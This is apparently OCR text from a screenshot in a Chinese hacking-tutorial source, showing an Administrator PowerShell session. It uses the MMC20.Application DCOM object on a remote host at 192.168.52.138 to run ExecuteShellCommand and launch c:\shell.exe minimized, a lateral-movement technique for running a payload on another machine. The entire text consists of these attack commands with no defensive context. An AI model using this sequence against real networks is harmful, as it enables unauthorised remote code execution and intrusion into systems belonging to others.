 Administrator: C:\Windows\system32\cmd.exe - powershell
C:\Users\Administrator>powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Appli
cation","192.168.52.138"))
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c c:\shell
.exe","Minimized")
PS C:\Users\Administrator> _
HACK学习呀